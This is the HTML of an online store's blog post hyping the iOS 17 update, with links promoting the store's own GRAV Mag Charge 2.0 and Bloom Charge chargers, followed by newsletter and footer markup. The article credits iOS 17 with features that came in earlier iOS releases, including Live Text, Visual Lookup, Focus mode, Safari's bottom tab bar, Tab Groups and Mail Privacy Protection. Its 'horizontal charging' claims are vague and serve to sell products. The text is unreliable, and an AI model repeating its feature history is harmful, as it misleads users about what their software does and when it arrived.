  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p>Just when you think your iPhone can't possibly get any better, Apple launches the iOS 17 update, forever changing the way we interact with our handheld devices. iOS 17 has upped the ante and offers an impressive suite of new features and capabilities that will make your digital life more convenient, enjoyable, and secure. Among the most significant changes is the introduction of enhanced horizontal charging support, a game changer for iPhone users everywhere.</p>
<p><strong>Welcome to the Horizontal Charging Era</strong></p>
<p>Traditional charging methods are becoming a thing of the past as Apple's iOS 17 update brings a revolution in device power-up - horizontal charging. If you're a fan of wireless charging (and in today's connected world, who isn't?), the benefits of this advancement are clear. No longer are you bound by cables and ports when keeping your iPhone powered.</p>
<p>The magic of horizontal charging is that it lets you continue to use your iPhone in landscape mode even while it's powering up. That means uninterrupted streaming, gaming, or video calling. Devices such as the GRAV Mag Charge 2.0 (<a href="https://gravgoods.com/products/mag-charge-2-0" target="_blank" rel="noopener noreferrer">See Here</a>) and the Bloom Charge (<a href="https://gravgoods.com/products/bloom-charge%E2%84%A2" target="_blank" rel="noopener noreferrer">See Here</a>) are leading the way in leveraging this iOS 17 feature, offering all-in-one charging solutions for your iPhone, Apple Watch, and AirPods.</p>
<p><strong>Emphasizing Security and Privacy</strong></p>
<p>In line with Apple's longstanding commitment to user privacy and data security, iOS 17 offers even stronger protection mechanisms. The new 'Privacy Report' feature provides a detailed insight into how apps use your data. It's an empowering feature, putting control of your digital footprint back into your hands.</p>
<p>Moreover, 'Mail Privacy Protection' is a potent new tool that stops email senders from learning about your reading habits or even if you've opened their email, ensuring your personal data stays personal.</p>
<p><strong>AI-Powered Features: Live Text and Visual Lookup</strong></p>
<p>Artificial Intelligence (AI) continues to be a cornerstone of Apple's innovation strategy, and iOS 17 doesn't disappoint. The introduction of 'Live Text' allows your iPhone to interact with the text in your photos, as if by magic. Imagine this: you snap a photo of a handwritten recipe and can then copy and paste the text directly into your notes. This feature can be a game changer in the realms of productivity and information management.</p>
<p>On the other hand, 'Visual Lookup' uses machine learning to provide information about the objects in your photos. Whether you're a budding botanist needing to identify a plant species or a dog lover trying to figure out a canine breed, this feature is here to help.</p>
<p><strong>Focus Mode: Curating Your Digital Experience</strong></p>
<p>iOS 17's 'Focus Mode' is essentially a highly customizable Do Not Disturb setting, offering unprecedented control over your notification settings. It allows you to filter notifications based on what you want to focus on at different times, reducing digital noise and increasing productivity.</p>
<p>Whether you're working, relaxing, or sleeping, 'Focus Mode' will ensure that only the most relevant and important notifications reach you. You can even set automatic replies in Messages for those times when you don't want to be disturbed.</p>
<p><strong>The All-New Safari Experience</strong></p>
<p>Apple's native web browser, Safari, has undergone a major revamp in iOS 17. The user interface has been streamlined, with the tab bar now conveniently located at the bottom of the screen. This location change means that all your browsing controls are right at your fingertips, making for a more ergonomic and intuitive user experience.</p>
<p>'Tab Groups' is another feature that promises to make your web browsing more organized and efficient. You can save and manage tabs in custom groups, making it easier to switch between different browsing contexts. Whether you're researching for work, planning a vacation, or just surfing the web, 'Tab Groups' is set to make your Safari experience smoother and more enjoyable.</p>
<p><strong>Conclusion</strong></p>
<p>The iOS 17 update is a testament to Apple's commitment to continually redefine the limits of technology. With the game-changing horizontal charging support, enhanced security and privacy features, AI-powered capabilities, personalized focus mode, and a redesigned Safari browser, iOS 17 is a giant leap forward in mobile technology.</p>
<p>The future of mobile technology is here, and it's waiting for you to explore. Whether you're upgrading your device's OS or considering a new accessory like GRAV's Mag Charge 2.0 (<a href="https://gravgoods.com/products/mag-charge-2-0" target="_blank" rel="noopener noreferrer">See Here</a>) or Bloom Charge (<a href="https://gravgoods.com/products/bloom-charge%E2%84%A2" target="_blank" rel="noopener noreferrer">See Here</a>), there's no better time to embrace the new frontier that is iOS 17.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-fr/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Just when you think your iPhone can't possibly get any better, Apple launches the iOS 17 update, forever changing the way we interact with our handheld devices. iOS 17 has upped the ante and offers an impressive suite of new features and capabilities that will make your digital life more convenient, enjoyable, and secure. Among the most significant changes is the introduction of enhanced horizontal charging support, a game changer for iPhone users everywhere.\nWelcome to the Horizontal Charging Era\nTraditional charging methods are becoming a thing of the past as Apple's iOS 17 update brings a revolution in device power-up - horizontal charging. If you're a fan of wireless charging (and in today's connected world, who isn't?), the benefits of this advancement are clear. No longer are you bound by cables and ports when keeping your iPhone powered.\nThe magic of horizontal charging is that it lets you continue to use your iPhone in landscape mode even while it's powering up. That means uninterrupted streaming, gaming, or video calling. Devices such as the GRAV Mag Charge 2.0 (See Here) and the Bloom Charge (See Here) are leading the way in leveraging this iOS 17 feature, offering all-in-one charging solutions for your iPhone, Apple Watch, and AirPods.\nEmphasizing Security and Privacy\nIn line with Apple's longstanding commitment to user privacy and data security, iOS 17 offers even stronger protection mechanisms. The new 'Privacy Report' feature provides a detailed insight into how apps use your data. It's an empowering feature, putting control of your digital footprint back into your hands.\nMoreover, 'Mail Privacy Protection' is a potent new tool that stops email senders from learning about your reading habits or even if you've opened their email, ensuring your personal data stays personal.\nAI-Powered Features: Live Text and Visual Lookup\nArtificial Intelligence (AI) continues to be a cornerstone of Apple's innovation strategy, and iOS 17 doesn't disappoint. The introduction of 'Live Text' allows your iPhone to interact with the text in your photos, as if by magic. Imagine this: you snap a photo of a handwritten recipe and can then copy and paste the text directly into your notes. This feature can be a game changer in the realms of productivity and information management.\nOn the other hand, 'Visual Lookup' uses machine learning to provide information about the objects in your photos. Whether you're a budding botanist needing to identify a plant species or a dog lover trying to figure out a canine breed, this feature is here to help.\nFocus Mode: Curating Your Digital Experience\niOS 17's 'Focus Mode' is essentially a highly customizable Do Not Disturb setting, offering unprecedented control over your notification settings. It allows you to filter notifications based on what you want to focus on at different times, reducing digital noise and increasing productivity.\nWhether you're working, relaxing, or sleeping, 'Focus Mode' will ensure that only the most relevant and important notifications reach you. You can even set automatic replies in Messages for those times when you don't want to be disturbed.\nThe All-New Safari Experience\nApple's native web browser, Safari, has undergone a major revamp in iOS 17. The user interface has been streamlined, with the tab bar now conveniently located at the bottom of the screen. This location change means that all your browsing controls are right at your fingertips, making for a more ergonomic and intuitive user experience.\n'Tab Groups' is another feature that promises to make your web browsing more organized and efficient. You can save and manage tabs in custom groups, making it easier to switch between different browsing contexts. Whether you're researching for work, planning a vacation, or just surfing the web, 'Tab Groups' is set to make your Safari experience smoother and more enjoyable.\nConclusion\nThe iOS 17 update is a testament to Apple's commitment to continually redefine the limits of technology. With the game-changing horizontal charging support, enhanced security and privacy features, AI-powered capabilities, personalized focus mode, and a redesigned Safari browser, iOS 17 is a giant leap forward in mobile technology.\nThe future of mobile technology is here, and it's waiting for you to explore. Whether you're upgrading your device's OS or considering a new accessory like GRAV's Mag Charge 2.0 (See Here) or Bloom Charge (See Here), there's no better time to embrace the new frontier that is iOS 17.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/gravgoods.com"
    },
    "headline": "The iOS 17 Update: A Revolution in Your Pocket",
    
    
      "image": [
        "https:\/\/gravgoods.com\/cdn\/shop\/articles\/GravGoods-29.jpg?v=1697055532\u0026width=1920"
      ],
    
    "datePublished": "2023-07-30T17:07:54Z",
    "dateCreated": "2023-07-30T17:07:46Z",
    "author": {
      "@type": "Person",
      "name": "Austin Brown"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Gravgoods"
    }
  }
</script>


</section><section id="shopify-section-template--19194759774370__newsletter" class="shopify-section section"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194759774370__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19194759774370__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19194759774370__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19194759774370__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19194759774370__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/en-fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19194759774370__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19194759774370__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-fr/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fr/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/en-fr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
